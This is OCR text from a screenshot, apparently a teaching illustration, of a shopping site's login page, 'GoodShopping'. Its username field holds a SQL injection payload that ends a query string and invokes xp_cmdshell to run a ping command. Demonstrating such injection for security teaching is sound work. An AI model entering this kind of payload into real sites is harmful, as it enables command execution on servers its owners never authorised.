 GoodShopping
Not secure | www.goodshopping.com/#
Favorites
GOOD SHOPPING
HOME
PRODUCT
CONTACT US
LOGIN
blah';exec master..xp_cmdshell 'ping
Password
Forgotten Password?
Remember me
Log in
Sign up
UMMER SAL
50% off
Customer Loyalty
Worldwide
Shipping
24/7 Technical
support
Waiting for www.goodshopping.com...